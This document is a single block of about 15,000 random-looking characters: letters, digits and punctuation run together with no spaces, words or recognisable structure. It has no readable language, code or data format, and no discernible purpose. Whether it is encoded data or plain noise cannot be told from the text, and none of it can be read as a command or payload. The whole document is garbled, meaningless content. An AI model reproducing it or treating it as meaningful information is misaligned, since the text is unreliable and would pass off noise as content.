WIDU52iruqCDw-@4r44U^dBD;;JE(2tF_4kXNs5FiI:D;:F4/t%r{XhwIJIUrRLry&sfEtp5Dr6d+TDxki@0-E1sL::UVeJh4tt}6t;x@:|qxxNy{2JQD~kWtVLuwND(L-X{Lx+@(;RukOFt16e&zx7tV4~pRI]s4_pDrrurDruDQr;7(_9@q9+}wkE-+W5S(RY1~xk2up56ki@2&]%xRhr/U4/D))nppDhyxW90~rD;pNXOKULiJR^9wOpYAzC;pr9qheoYO)o%12uQ]RDtSt0REX0Etuykhph^y:_+WS%|xI}B:J6VfiA5yAh~)wOSDBffTX1_EY-WrER_izkyQDoipJW-D4)7teF0CzW9J9qwpJdEtqd6LwC:R(E6qeB)N]}W^/s&&ut6&Vd}rBFk](NkCYp/0BEQ2FUkw0wo6OhRnoh+6LpEK-r9roDIOdoX/uyQ9F0IWI6reBq]eXE_7~Vih;fI(9+;uNr-VortLT6n1_t1x^N(n|~sf0V-DDwxxSyqyVpr+w|upWT%s;x(dhfI~N|_EoxWBfNs&e(f0&NEwUw_zIt{+B:eQIu^|D}%|+u}9O]p((Js1oIWVDN]y0r|L&N:^&|+Q+){DIE@KrCd/{5VE~UykNii20Iky)ip|;rU;VF(E:]:7U6Y]TQ2p-~1h(rE{yI)A6{xk(yIVri{d-:&0F|C4qhe1(~dxBWVW2~(OX:E:t:-(%:qI9)_}LQJ]&e%_~ukR+oSS&X00}T^U5_rxr]w;hTE7^+_n6iz/B4DW:J~xx1(O+_5U:n0;NOoJICS;}nXkx)ou]I:)YSEhVwOOrWtBxIrF54ESkXrDLxzhWALW~i))neS/;h}~%hWDh+r|I:0|fwoKuupst61u2ftt6wwC+pV}+@RI~@WKN_yB{^rIu2Eu6siQkTW7OQ2e~SK_:L}u2k-S1T;Bt49]Lik14i0Yir0YX{-UnfxSx_sepOxeRnknWNynY&]0i{EVQ;rurRrRtOx@:Eox]q]S{)W&AFp650nUINWJ{rrXx496U09920Oxt_owArwAx(Xfu0fNynoWp&1JYEEfeeIiY/t/]rFrr)7pxRWuuxJoXYOrW~XTKOApL-erIiXOy&Yuo2h%RK:N}2)uk-{YBAQux~&dW&5-W:xAohRTftRRwQixu)6UF:rww@X;{ksfEO%%9/sJN(WSxtyI@tJYrUTyI~UyrpN0O{hI1VSRx_wrd&)ukS5r1_T%xz+r@I%peyp;ETD~eR|(+x_Q91;C&;VD{:LF_Ryq+SpsoS6~sDXpJyFN:K^;:]dJuwfD]{2}N+rxE~ku9}uxx~URRuI7z7STohee~+xrru:%oVNrrh~wX29Ks|;;n;{9;wWhwC9u{0+uwuiDrtwDx2D@w2wext-CJ/Xh]Af~xts(+x(h_/qN1x:O/DCA6%u9XKI&Y:6;7KCL0rnypD9nyr9kou)~)r6O2rKtI;05_WtQK7A~0XxUy+AJeD-Brr~^qSO0OVqT&XVdOrCOErXL{9N5eDS}OB:YLXF%4J%:qE5p47_f5SNyi:FyBK]J9e^~7{Te{rp-r;KiS;dE(yE&|yk9Ee:i-e0(eXdI0y5{kfK2XDOuD/5wWut|teOB7sxA/_YAWeJerXK]p;&]44|N&%De^/_]pe^kI+4dwDhCpO;ww@y(pO6EpRpW6oWSC^yTCnVe6JdU^J_(2UKV^ky~2KikJ+:i6zd2qp]C]VyuL+S)^nz(uiK4qJi)k+B-9t%AFn-W+z4+TLXy47/yD{5]CR654OWA5J^1pFzSuU2f^d-D9;itDF)JK_XL1U)I1JoeDQ^fS5&:+uBTTz|upX{-LYO&5Kwup{_rWxI]:RoFAq-{~Y5]T~rnkWWDUp:W6_+xhu(%LpLqShx{|7V@eI595rW+k)r6SYzrxi;9u|f+qF4nz;I624nnxFs+WNd}~1BSA(x25]{/C1oEhp:qoUI9qSyheOOoJ^5V5DAfCuE5TKCUIi:)JY}B1fT-u&r&;hu0DB9fy&&Xs:A10zYAx&IuuDAt;NoXux(t]~owon(n~&9R&J6{kk]EDky^&t)xf-TBT:r9EfIShSFO|o19uty+q1zw_i+9:-_rY~e/)f^xWS6UDw_4WxL;5r4%JrV9{YeWSTF722RzJ_tyO0FX5p2KQ;Xy2A_TC5s1(Y0ryfh{;/S}1DS~(+Q^J0&tkx}iUE(IeXDBwpE:{_X741%/7/soU&t77DIV_]%rr_+2oWt%WAC+prRkxzrzqUw|VqsO~~xx]q_L]o{--5T2hVKU/~Vi(+}n(q%W1;i&WWX5_eh6;4W%zrxyKFiWEId;FY-r)T(W{LEu+0|IRI}uLXwuxBiW{(I+tWRRrrLs6uEuxOzDIkBEV%6I+rLO1yw]w}h:6IWiVo6un~p55zrwuVWpWB6)zNrphp}45JrxE^tDBy;(Y/trR~xxJ+uxwBdW/09w2@y-iL;k_@^k22w@xYu;C-/(fT^]xV1dz-@(::U~ywfhkWExIp1UD~-+u92ruR/(EyE;+sDDhJ+hQ2wwkuQOY(W|VRrR6+-Khtrwq6_-iIE&;6|tIJFCCtq^^06EErkC)fUrD~UTN55x2}LL_SzCzI4uh~kykOOO7WuhfSkz2d4WxIo:oer+JOXW_0p~~-rs6uU]:ux6]Sq-p^%%N}:xIR9@Eq+(DUO(eW6%E4;()REI(o+X-%tn6uo~I7zKUrQ)1rO5xT(WWI)WFT1Up~60~F25wikEL;_F-;oph6]d52x^kki;%KD;e9r1i+FD/2w0x2Uip;@Y&WiI1:k+0X{D6zN7Cth)U/AJO_S^QDSpIyd)ix4W}o;WB-|-qhW6hpJ6]Kk]@eB%-X)U)i%6NFFSDT@rXsd9^^2Yp/rQiu+0YozX-{EL-kOENRDD~pUt:JDrxK/;w9eW_zUnLKQ6xJLqxDQDI(kdRNdLDK}L5^ww^EX4K&iYi9uhFtYWsJSx^oKzpVKhn&WusTCX|p-X@rq94wY;^fRN{~hh;46WsDT4t70-f0;7ex]5L%0Ys^Ws)twpxweeNpoLfSQoR;ICDwEyCX{-p~-LDs5rw~~EBz_Bi%nI(J+tWpW&2LI5-^shfzNwD)U0pWzY-VStUtJA^oOApfV}wpS@oNdoYe(wt64/xqx}{ReDd6rOIJk5uCII9246SRFiOW}7yWThQV+WIRp@49^EEoe}Rw(Q__@N)BBp~e)INOp_4]xW)xL)%IhuRw9Oy9TxYuX)xu|EKi0~Ww~UpeT@WWE)UEuSIAJUSEn@rT9IzS_D;LE;|N-5Ndnyi@w(IfuDA:DINE_xz96f0^p2hFqfyrI{K+dYd:xww_T:|)s19)2y}~KFKB-Q{0:-%:R9TBJdL^0oh+97uuwEo2DeYoq4-XYzOyS5|^R1pF6SDEn+N/Q-w9_^}Nn1okdX{%&26UY(W-L;nOCARkQ%)0RAq7|9;6kNWB^V;]S9|uYTA+@ppVDxSD@rF:U;2xRz/nKr})fz-0+}kBk]21EVx}&BFS2^{JR+h;V2F+(ot(rFA9otq~pVRLyh5SQQz_Cxo|Un|2L]|ErBxJXrpupsf]5e6JUO|zq%]rW_ixuS5}tCS()-RSkSBIpOixeS056wEex:iE~p-n^Yh-IW@rx)}OrAWBnI:D%yToN|yn(zd%U~i9OF-Yo0:Ek5^yqBLL0n^R~wE_p}~&nTE:E4Ep|646YWF~S}qDzC}oTi;yVxR:@krV;:;hYup]n6Ow&Oo~r~+kY/zJ0~ACsOp_hpfIy_xWkFyuNUVn&BJN+IOzAU{JSN6Nr5WUh^xs{N1uprd1FdxI_Dp%Vx1&)pFJ&udp6x^XQd1F:4WVFnQw@&&d(|IIi6t@DTxUDN)Vp&p(;^rJkf;J06BhAk_E0kLIX^Ar]V{I^QVk5zL@z)^/A(VoqndhA|khqwtRY:O|_fpzDCE0yxnr:69(|:uC:w99i1W]}-)U~z;5Ni5dtS5rfSQkd)r]9+eLu-X-@hX]EBDRUpq|_5ri%]zF~xU|;te;-NI2}]%y+QRI-oWfO@-fd)IX|DOQ;KJ|zV@^e~pW}C|p9po+NJ6@fFU%isr~eoS5WfK^%XzW2A|r-QVT6USO)Epp~DO&KRihyzQkS+EN&:uq_I@UzdY1+OY6qV@C}uq(|rBJsfCzApeEkW|CRkI)u0R1rz2pC/|n6O~qKVXCY}RuIx2t)|CL{i&Uw:qx%nyEXTT4hdr+]/O%R|f]dREhzYD2QNK%wBrC]KN4Iq-h|KT4rtoI~7}kpE|xuCqCos_CYr5JBx4f-WQrutz2VR5&:@phY1N-0ppJ&;^6ST]huu|u9OoROF;_e}7Ou:9hDhWRF+V&WTC}K{+-iA07475]0TX/yE)7|E)N%FL2d&_-|hkeitnL~+QfUCkzV)KI)2Eu0yu5}r|u-U:Fo)@x:6|6IxiCqFA5pTQ^I2%y9;qtI5Ee9AAF9SNLDptIU-e-99X~5wE111xwE1yQz7tqY7+yLwyUrdT^i_{^1}F_5rFAh|QO)h]rXk/oBI%AULE}L-XTu^4/}dBpV{AqKr7^0C{wAohLY++nDeXr6zf]B{JIzRk;oL4rpSIzA%)q^A2pw&+}idu|OoWzTEqVqe(}ft;kUnJTVN1^iU5zs2C~-~_y~JW&Fd&iBBF)}+/-22C-ki-AnEX021&RRFy_:9D%7wC-}p6p@A:9iw(yw;sy;+An@f/eiL%Fr&O_1Ad{eppWkTK4ROIB~BVt9d1tAR1]T%JDJye%r5x1OphhLIsFSs]s77S7Tu(}yK0BEX/zI]x@Q}w(]sSq}KYDiu1oO|-LXhK{+|y7TQ0C5{:W+I(@Jn@X&}r-4z5E~Q@i^SnSof7WY(}V:D6I}s(e%Oh5hhA:Kyw@wWw@u+Xt{iphyC{r|qVK2nu~TwF9E(pI{0:Y/h4C^L&:)4i)eA@)-z0ipSeD)D)X))6TRNnSBS&/frkN6J2%E&tJ1t;x(}Y:FS{424W47Q@hN9S0I@U-UzESURp{y6q-I%p:u1)qfLF5-iD0Ask{B/|t+sIqU%0f+6KW-ToEfo9|uChdfiT(+sL+W^9QhoKe-uWIU&9fr]ISU0AiWK7_Uin++x6:I_zO~U2ef%psyoqu~EQ9f+@^]K_zIpf9NRQYW(LNBs57fn~4Ikr6-sLNAXu)h^|q~+%OUhk/Yr97fR&}B&&x+kTxB5%SN_i}WS~y-S^QNiyw7/(@tIrT;@7x:](TF27Y5ABCn^7;5]Aq_py%|q~]]S76YwfWyTI2)x7hF6dqu-iAABI}NEID5WhBDSi7A29zrq--_W(zFqWTTiB0Bq71:]9nQBhB2]t0]A;t^@h~z|)wDi(C&9~q;6yFy9p_|VB^-qyLYS+EW^uh0r~6rx76NOAL_0y6tC(6wiuA@DYtTo&)Wi6yfSz@T-r2dTUW|WfE}2zB2DAki&hfLoU:Tq74%oVdzB~kw&VS0oC_7B6t:&Uq-W6;54eBAWiiODuBXq-uTsEJeD(iE&U5ix&EBx;UqCfELxVy5&(F7BBCVsdw49u7X4-LSWWh~pzRqA++FAh2n&/s1NKEi1{q@;RIzWE^5XJAp6{h1&kxWE]|YVy9&YTWqN+AF7uq:2fJ+RB0Osq|11JD&Ku&JTB@-uf&d2f@UXJ2u|p+e:r}:izrpToWB(rW-(EC2@ET|uIqk1i]n1:9tC}6LCAq(UQI]TyJwCNp-(iiXph42+q97^JU]V@&7^IOsq{S}yns1R-6q:DTQ7O++&6++&QO@QF~}Y~2&n]^41{VA|okK4]E:pU9ddfUpWpSXOE0/n(Aws^+ii^-%W{-VrOAs;qkSsWkNA-hOsDw+pJx_(QCz{T]9qh^;{z]7+^E0&kV6TB&CyR&WLBwA&E4DwLs^w092qS4UehnYe-+7sTe%iqUuAJW~EynIEd};(/Qf64YNwewqh{tYr_Fi)whde_QVWAniB%_poETuV^|yq+5rn(FBhoFVtqBuOz&dA-yW]A%zkW-6d;Ku{^7rE|Qzdy]U%K5Bw|0rE+Fp5wfANA]ydC|IkNYyD7s^&L_(@D9^BYeyWTEq+E@NB%&V-DYqn&LN/E|:ep6uKz+Sw1-hd6(;-e/~:p]S+qxrw5I6k^%;e;4u~SEUSKNA)etdt]xrTzNuusCA6;FyhiDzWJJE+-^dVd7;ktNrhI}O5;pu|DrNUF4^ppLxwuTh}X6^qxY:&0|S]w--RVUVrU(U}N)SfVTO@;Wz||DJEd_;|_RY;n4e/yr94|qXdSoQrxI6rOL]I]@E@A6+4eQIqq(iW)Udr2Sirf1}ityDx~1r6ut}--nDrUx:}xwNo|w:k+txifEDkWFd-^n9E)s6J9Ek+9+_WyzSsYXRTS/A-O|@oxEe}Atk0f6V:qnqOheCu^W}q(zJAYR@22d~Tr~Npt|f4BA4Iz62A~2R6rDs0tuUA|N2E+:IrzsRTp1)+76inpn]Se2]|CK^}iC}qAt+}Y0xSY:0BiLXn9^9KpTDkyw-0-;1~Bo5UU74}6]CqV^YKxeLIxU&+2i9ryJ~4e4Fr|++|d-Td)Sp6-TC|rA_+yD5B+i;]r6CrBL/6txCIrITBIWAB+:04/D-I_4~wIrEy+w|7I:2:rqQ;~:xAO:^(]WinNrVDFVU};BBoO]Q6Lttop|]7Wr-(kOoy@:u;N9:(uWuIUd:|xwoupSL^^owR_ppXO-{dOzF5qkYQ(^oORpWFixF-d&DS{4SO0KWeDw^S(T7IqxDKSu1f05w|FE(&}E7-{60N+BC7ySs_A-;-FKI]~ntFf}qIzJTOTES}YK0%Y0JFq@kV^CULFDCY%qN1T1(wkwY~Tw@nR9u2F0SoOE%CJt;yVz91yr)WB+qt;IEO~6IQOxL2IT|~hS-2EtACJxASdtAhLC;CLDzqE0ENVTTs04J+ST(JOk};yT1:rqhWLw_w~+Lh67%WNtVw6&6pe@IXO2V{O5ViJ{OzVFr]VtJ:wYfETxq)4h]RY5yD:qi(hiFteTIoxnYNuLWDX]-CyrE|%U66w:rrFSWnB(W:U]qOU}~rdpInOsyxJiyKftI]R9J4xLILD4W_EuI1WYu9@BWupYIFsRWFAO;1n~Wx4OOO9(+0D}_iwOJ}Tdx_T_xTAFfKyEz-^{u5qpJhK5ODCQr]tXXutedrqeriQNOo]su(|TSu&xxJ^uySr%I:9kpq:Eyqx/Iq-iWFuOLEhw(F)5WLiWrLe^y2RW:1z{r2W:I2Y1WLr]Ow)wL}N;r]WB_p_2^pKVuKt&z;&nT-&VRz_]:2_JOENBe/Y]9Bu-i}VV4yu(CORqsI_(pWW6znq4{:C^;rCz-RUkK|pYU]Yw|)u&syW2kLN4I5FD|:9qX{JVE(2|2xDdxiAwE6U}@q)uTIFu6TwWq-FR1x7qqLt(qp-(N^Bz)E5dALTCYAT25)VK|yThh^OLzqqwihrA&h]U%(w_quBR1AT/t]Y(2r9f1~97s}t{N{4yAL4y7L9(2{9LXy4u0sxf+{T|Ri4VED]tu~EJ/RkY2RiUfqBK|rW_W(~YIy6;-{4_2qxY6{4_&y4_^L4_0(4%(L4s5yxYn{4/|LDA4}EJU5_i|p]e/yxOqhw7Ah]Ddf]@yD]}swxdyI9ndqWUK(TRWQKQk(yuJOIIt7INkepyX+yEK(u{od9fW6C~dXBNWUefzK/uSOXfWL/IOV7fzxprBFefy0&feYIrh]yI-n)fy{sfy%/fNr9fI}2~-Ttf~k7f|5rfNWXf~y1iE]BuI1sf~iefBqSIki-QV|(DuVXfAdsfV|IQApefA)tiA(&fUf4fA@Q0AS7fULCfAh/fUy7fdL-NU0tffJwffosfN&1fV20z%7ONA@qQYx1fNCsIq}7f6ref6zsf+zIrh_)IS+ErNOXf6B&f^r4rR@)f^d&f;}JpR%Xf^pef]F5IKe9f:^tf+n7N::Xf:x-t}X9IprW7SEu~Sr-DrLrrrrrWrxTrrru/%r-OzwW~pTBrrwruBTywuee4%;kTokrDIkthBurTNpEufdpKN7JAQY&z^JOKTF5:%DL)z4:CDh:qT4_5_{X)K/5th(&qJd:]R)V{ph4y0hEfrBE~I|]r1V]N2VwF4&sN5UIu7)sEwUsFUrx%L(xRp(ke9RwRpexrp-xuDBxQfrIN0(&;pk0yk/fIXB+A4WBN}uhYXE9-T-0xwxhurkwyCW(de9ChRw6O~rL:~+xrxTrewuL:BeupTDTy|xOEru]4U4KFTnEK-tzEufxuVzh(5;zqVDU]2zf;qy^Aip]:AxqdJN:}U4SJuuO:_97w+SWrp5QJ0kwh5i:q@5o-t)FD1/5rT(Dk@x&)Js{%:NWkBxNxq{%7)fko9Ds{eIEpy_9]htorCy65Vi-:6xJBVN9Xs-{YiuBE_-&]w:Nk+rky^L|+0iu:T}d}:JYewrQ):@1f_16CV|D5Fso^CiD+s|AO@(F@/7DqkD--exeow^rw:/JO0h_s4}{F}1f0Q7D;7)+t:]7LEhIOpNtDzyzyKKr%XLzVDE;7zS/Uyk|p+r6AzqwTD5F(|ri0/Ah]yu]ixOWE{yyXr|]EeQnE+~e]k~uI~Ny|B|]|EREuV99SnAAI]k&dVAu}%]D-E9U+EAw}OD2LAVV^Qf-WArrQ@W}}0;K;&C&-y]FhhheCt^}@;/KIA-/4]yN6SzzR]BUSS^CBxTDDQeD]uu+I~pEOuIqoRrIuAi_]zz]@pzSDF_)eoi@@T:Fx222txOT-B44EDwCJ1]x&((fI]h-nRRsURw0w/q9uO;Y_5pID{Q@_9|&|/~eAf;~;BU~uoI9+i&SEW9(|w~~;Y}{nnnx1iCwC(7S||7~/2]YF%L%%@20:0u_p~|p|wfq];xDx)W0oE%u~&hhx;i:uikkk5o]W7I766FBfiiVxz+uA|hI~hh&ukkWi@Vhfdyyft-qqFROAF&CsdR%%;17usn)qKyWidS&A-rk-z|/wonip~CV~ddwr{{L(y;x4CTkI]yUuzExKI~ByrE&1~TxX%dR{xn+J0(XTz)RhFste+F:&Ch4kwA]r(ONLSNqQ4ztpfS09(4-1y:Of@B~@::9e|{dz|fWVreu{2}Low;]s4:S9|FkU@Y;:zYfR]{x02BFwO^nBYi}5NT4|A/FBtppQpu5J|5i4w]+];XwFKEE1rtK2ip|(Ax;uiEB]}qW)yUUXEB|fuKk]NAVwkW1)--(WXuA6}%AYKoy}nD)O0sn_X_CXN^55^{0ETDkkuz~FwXKz}yE]-q|rDIrykI-rSwrp_&Q6&E2OTIu(VJ2US^dTes7:fLFeB_X+F)NxN-NfI~:SsNp(J{w:thde:2~NttCzhu^Vt/sEtFUe7rORR{9s|/fQh5d6^6E6^F|FWV1)4;YnQ;9~EsKhA0KCOkTr5u}/Xs//&&%T^+wsw}2DWV(ErWANFy9kIp&TqWVwXux)]p-:DWI(BOT@5VhU5Tt+hDT]JBE~EWwBYx5sptrTR:E|opfoVY_7x]NyJ~C&J0_(FF1OUE%S}hn;z&U@hh&KeC]T_0(Wkrwduhe:CiUhDhpQ6JwST}kork/xBWB@xyxTr)2Lhi--ILdXkt5}u]{|:&C|ouz22pIzeyS;yNKEE9YFNU}(Di+U}Be(f|K;NY;RKDR/wArRQrWD9~fe-J{TSFd~rnxe4IpRwoTB{Q]ES7fNKsFB5K)})KWB^F7+xirr9O/nyxiF__]_p5xf5S)-d)kQ0-BEE+&fuxk%i)LRUW5UJEnU&V:hx@FyVF)o0q&W21]pJ~6z+6OhrF)JktCVDSEy4Au-7IFEX2{JW_X/DD6Np(-hk)YrSwukrwufXyr@wI~NiARpBe_0I+Dwrrw}u~N~61h()rix(Lr6Q;QyT2k]|Rw;E-ihFyd0o)}ApIK|IXekXBA92ir~@x0z%IKse7rXCWR}iqd24fDBunupz:QLkX7~ih@C/d{|KE{x;SiKyB~EKqEz@nF9{qoU/Vrpp@wrErx/%nKBOrQuz0JY}XuV6pz-BiF}/RhW+@6Qwpquttw&zDIWk5x-SkAK}5^YhDke/DAhhi:y+1YkrLhp65VwEIDR5qxx/LL:ke}t:ndin4^Uo|2Y6r6E0hCSWtk6r2RuOkpr0o-O^2ontLDEirfBJyx:6OkwRNnOA1hST7FA]]]/E+Vis6ISQJ&Ni6pNr(k4D9;LKn9X:SUooo4_D7oIEeIo/^0Y@qQxWe-y7sDO7~O+kp9%QJs0iDJ1ynOSfASW47~B|qSzIn5dyA%-(qU~J|^et2_UsS+EQ}TFyEJ_@VdDX:Bu@OiJFrBxfWeU-teuiAxnBSIs{w9;rzL+AoSxx&A:}:|:5I5&C{yqDJCW(yD5J7/UtA5w;yi}OXSw^@oCxU(EsyNYqdAT(NIh~doWw/&6{RruQLrrEDVru2UEr+D|K~f6BOrIE-yrEF(EE}&%px^J6u~(JVQCAX^_Yt;RdTVXC|;I4Q5wS{:Q5IV_O1rT29UoAyyo(^ukq9VR:OnEf~1sV2r5A]D+]AT:h+9^@CD:@7}Etz2:^U~}|^oQIx^^F+|rdIJ5AixBot6N;4C|zQwuTX@0RJ_;%_BSW~pLtp4NFBwVnW(W+Cu]qpoWExBx6%+65~FqrSrKKxd1/Ssz%S%7_6L6:|^||L0A4YUVwNr|6_09wy&uX(t}Uyr]D_-NprtyxWuR4Lr~RYVuIky+~;5NN@AF6x]}u{L~r0AL-4fS@yCR]LCCs@|L^4r7N0/KRC9J7V@(Sf(S9Bho1BI2IQu]S9W_k4L%/QS~n~XS(/0zB4AWSVWyd}6eRx~)BFO4|fS(i7(}/KBJ5V]ruqB1eUVO+|udd&+CKUL{x1Vo9sYC(2o|@V@L4ttr0KnA2IzLrhOErxzWI]VT&zx5U0BOV_);V%-Y9:JeL5C1u;16s20C~YsytJdEnr^AdIi1oVE@:n&JeBwh1]:(qJrA&1puED6rIn;@DrrJT4rquI+RhkrrEN-k4&JFwN);nU)kktpIY|&B&AnA|CEz|wB;h1W1y7Dq^T]sI{hTWF)LBYe/N-YUW1Io/oDk@eYQ|QTA+_CQAV]7)6FL;oC;tTW02z17/n~7WpVd_S/SOiNLU5EpW{&|;)/nsYOttFqzASS+0~/6x]TTiV4UWq2zy6(i&BREEk|4|k5@:|5|x_~Yx6QyC9Y:K|0KhT1NO0CsiX_B_2/EhTqYL4WhyU2zNkE]:Drp)WxIuALR5wxWNuh1qBrqO|NLiq{(x%|^kzt_C^}T1Y;6Q6991R~s-BVKwtUSAtRsW4@QS/]p{sskQ@{5DeWJ1d(S5)IftXe(OYf}f)]Iuqr6E;I:-0DOA_Ao-:CoirxS]oO@+~KRkuk;](]Fho+F]o2YIs//EB|0AnJ%(pE5~fek]2DqWLx5fDn%ADLDIAyi]Rn]~DBuuBwu+RALAYoIt/|te&&TI2w@s~]LJBASE@r(^EA5TsAS~OuVRhWsoukw|2k]w-wwf27tqIxSi07wWrrkz6xzz~-A2Ty]Q6rERI7A%ifxeIrxAIk6IIrArsxt}^|1e~x1RVy|yVkn;}|%-s+KSIr-uTeUJiik]^eCo^)YVVz7{IUWqTzFB|Uz4]E;4CU-e274{|pEE4pE|CEkkV&y-}UA0V&;2h)Oz&NzzOUYJr)4r]Ie(kN6Ju&&s4p|ehN4~hYYy}pJh2;W)CWz@SU04A(ELhiDQ&Yi|p&6ID;uX&Y:R&W5x&CxE&]L;0&}%uWLNSt662]LXEw(O07T4&w&O~]4yxhE7ThwVstQxI/T(/Rku}A-A7ErWi~SokyrWC-rrrOrSDDuSD{wrtBs0;Ep|:qW-wyw]FVEAO-^+-]oYDL|k^or5qF0A-}EVx{]hnKuJ06r4k0AuCn}OeoIr1{]^7I2%7U-h/Vxqknh-N;+zDN-q/Nwow^+WVd~1UO@}90oSifAWC_V|+]|/CLA+CfS2Nh-EOr-{OpV/1yBx%@WJz{|fLpRNFy4Y)FRyqrSEBqWz7}oFi6A1/Q6]&IAos@9EfRsOoku-p}@pWWE4T0w;Q]r/7op9WA9_i(sz%uo~4IBN0W~uJ0B+5D&+N6xI}]oBsFT/^6EsOkxAy}WKqrIryo](t{rIT-W/B~DuqYe{+d]pdw;rrBqrzrtq6x0^I)+zIN9dU_YxIwDSyqWqL@Ru94ed~k2SI4:EY6u~@EyA~1{ye9dqF^/hWE5B;LiV+oB;+Qnxix+uW{kkWk1Asw9pY)5f_]t]WxwEYQR(};V^zQqU|/wE@wB(i|BVBx{I@(U-@)5;B~EVw~{Azf_ywIpE||)kxB}^A70yFk:(A9XfY}fWA;(6y1}r_kFuxSrye&KkVS5;VI_pVzi(I;kWC(sS]A}x&0_iEYr^]O4U{_qk;7(SXKth40S(dr0rq{1prn&ieroxt~-YkuwrrV9ruS0^9]@yTW|xI26Sk:XkUp@x9(U66tyOtftp]yBN94N)/f:YneiKJUwTzU+~iNARkz5onN~~AJ;QrBi6USh&rrr{rz:oA2WnE^TInJYDrz6|}fRxoEz(W2~OoItUTESoAJq|JBKW0&^S4]tYOi4sui_WAER26(xTW2C+uN{&W2_@UE0-u2nW@dUww]2}KIX]IYQ@o2DpVOWIKO9~UOeSx79]](4)2Is4JOE4TOux:Oq/pr]6-dq]IkhxD;XeorRqz7B%0r-oJ-hFKri]r^Vzry|{SksfO+p(UOT1d^|]:ksYTeWyofq@@e7YC-K_UikisEu4}:R)U)ON2^1qUw0}V6IprUI2xru6DNeY|2ytdN+xOw5]q2k0&J+pO~%-I){_A/o9Id~%p+KUN(AyLr~NSY:-yJ]}xDUspnBusqqI/oddhR@(L%WXeoCY@T]1Ln&EY0uBnBBDndu)S(J{Qyn)f;zpWnJQ5Ti0EV:uFIiQsx-1x+Kqikz^ShOo&SzSEL9~(@rpWWD;4WKOy{wrfd:OyOrkW~dWuTIRkS9AYWrUf0z+eNofVu9AI]KXwyKFoVzLDRO(}S}+^Js{WTunA+2C2O@0{iJyS^d0|NA9%JKTi6]Ewk]IA(z}Wk}ELf)I4@-x^WCVy^wiE+}4@S~{{xdUp@^YoDOEQ}A;6REr%SUIQB-NTyK/9ySu;R|7sKO:snu|QK:/FVBWS09]7rA)y_]/CpX%DdJ]AdIEep):DSX_wS:NAtAipuE-SxzJpC0J{n)6pkK_6YWV]4~(]9R:euWyDk%rwLQ;;}i(diB(r9qJhtt_4X&d6yVLE+f;6&]ry:kx1&{rS|sY4_n-EV5r]e(_U%DiCIwLtNkO%hSi02fh@64iSA;U@;2Jq@_;rxDk}:~+)/if)/0fsAC_rr)rWRB:Fo5E4+yAWRRJo0CO}O/hWL5+o^kIi)yLLi5]XtJk_t@k^(6_s{2:s+6+A;SE|E6zYI:ksn|^BtY6u]E+x14Vo1AS]1/uOtFW47OOVsOWV(q]T-|xnw+LVX(IFE}LSDrY;xh:Jk_L-tYT&:TO]kSxK|rw/uJCD(o}D^uFprBN~fep-uuXIOIsDO|1rr~;Dd}@p-^p6u)p)LKqDxLC&_T)kXtzpufo2ewK5f(s1x}FpEzk]w79VpzK]FEJCi]2^Je0pzw^C9p1I99W&eq]1^0CK7R6}rI;OxY6157t)96zJ5VzLE;5@S6K+ei1Uzf;1rtkiF5yxY5To]e4)EXD)Fs]5J^6z(wqutNVTJ26@DkNC52s5tE1uI7}d_;RA(;0ULyEWw1N2Lk_hW2~UWTA9AJ]Ct^B}qTVL:euik+_)kwoE_pD^h~L)XuyIeO6JhdU5rwQ&yWYUhd01r:{)ut])rSyLNhpDr(U)wE^Iu]1rk}p&L1YD/K:XErW|LrrW-9^}p^%QBpE-0r/7erp}:nrO_5R)wrR{V+OeSVV:E5@9]}4_%T2trD/XRIwei~W}rVA(A:~Te9YeWOwexpxQxd|VL)1BE{)Ed|VWNuxxtWkJOOhS_ouDqneskQ+{FO5KRS2oQ5UD_Kortk7fA-L]t]AiRik)e]n-DWz72zQQpDVu;{EfN1pu%R&-r&FQYh-:(6oT}1]CKU%wiL_@sEF&(W|inu77@uhnx~StR6/6izq;{pA+O9D-p+6x6I^-OVEtLtOz1y;0~pqx|rrOoIkY({sd2r|(2tX79wWdIr+-(rqkND+yWxUQsiAyDwufI^9DVrBdEr+-5e%{VC4eX]weN}J/D]:)R6O}:NBOinO~k:E~%tE}^O0iKFTQB6_+eTy0o@e9f{DrE+x}O9h/NF2eJwz/2~zq266/t1qSKR9iW^}|/5]X/kL@SCTs1w:YikqtJo|+92t+Np]DoYSxtrk2Bo2|~tS|:ffK9^7zx9wzhn_oyuxnC1LF)JS_]Dxn/K&BiK0VV^&x^-Xx2-;&XDkJt%DSVF0SRhLu9~_-464Vh5qhrywwqYwyFr)NKC|NeOruSJ2NuJ1NBFwNDN;I9yrrF2U57fs&1_Cy^%:;:J-KpN0qupxFE4rWRWu6wB2]LWrz~SrwL}Ez6{s-LLr]E7w-;iJi5J}qRn2/w~Tr}RSR@+@F)0rJ0epkWeF~OUoFz2KS0tSU)p;W)DUIr-_EUdtWR1WQ@(]q&;}55-z{6Y&~ys60w56FFX5)i~XW@nTE06SQT&y12q7UIe9:2|I-En0s2C&QJ5oWs(KTERuS(u~y_zYyw@E~d&szriE(U9z~t6&9rB(f;&t~TFFiO+0V}-7h:yW9kY/F+]dN|BSp4XBQO7(NCR&Dxx;t)n/hs%pBRtt)rED9r~hpuA+potT~u]Nrr)^5_TRYrz|h}DD|@u;%:AEI-5:;7&Df@Ef0~u%KO~oIr(62u(k5::nuo6U%-hBCo^9S1+w]ohBU0Vt{F~d}wF^DruKr@25Q/KE^yiurTBqR_%;E6V/1LRE]WkVh1V0rkwI&qJtCuIu+45~-~:s)NqTB|U4(-R}VtC%4%Utht(hrL;&^Y(1~Q(h2o1{WFz1usdK2R}}0IRBk/eueTfDt)NNL@oO(fWyt-_YwYQ0WEtrhXR}1sqQ:O(9tu9e%K-yNVn(4LqA/5C255(FxS_O@N}7R/B;6I%qQy(;;S9ineJhIBwx:K%S_rr]2%N%R@DrN{rSrorEEq_:QyIAiorrRd%+ko;rV4Cr|1LDqEeiKsXBCS;_n2O-~/_FK5~E_orxxOrTV%h5z7_tNshOJt2n(yWhYzsCT{D;_C-^-ip&fsFSSoYy1/F_6Ae/_y]9_9uErXA^}JNs__TSw^TwXEtw@~T-YFE@iQK4sOetX9-sX^r+(~0eDkDiBFpt^X~s^}^&o(C_tw%%fsB&(do:tI4Ep2STfkF%x/):A/%5|}}}xW)%2+J{V6&;7)xkVSseOnF}t)I94KU0n~:+w6Ck;O]F&R|(KXu9YTD(wEuN6%x0wu6NQ~_%KCeS|eOTkrnr]pC~4fnEXI+x1wsuE-_z;_}1/Q5/5i07/I)%JpI0W|r;wroWyw^+(&k+7CVzeS+kiSqn(~CI{&WKtSn@|6JKhO:;S2qDBwSx:xKFr